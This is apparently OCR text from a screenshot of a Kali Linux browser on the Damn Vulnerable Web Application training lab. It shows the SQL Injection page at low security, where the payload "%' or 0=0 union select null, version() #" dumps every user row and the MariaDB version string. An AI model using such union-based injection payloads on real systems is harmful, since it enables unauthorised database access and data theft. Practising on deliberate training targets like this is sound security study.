 1 2 3 4 2 3 20:33
Vulnerability: SQL Injectio
http://127.0.0.1:42001/vulnerabilities/sqli/?id=%25'+or+0%3D 80%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: %' or 0=0 union select null, version() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, version() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, version() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, version() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, version() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, version() #
First name:
Surname: 11.8.8-MariaDB-1 from Debian
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help
Damn Vulnerable Web Application (DVWA)
Right Ctrl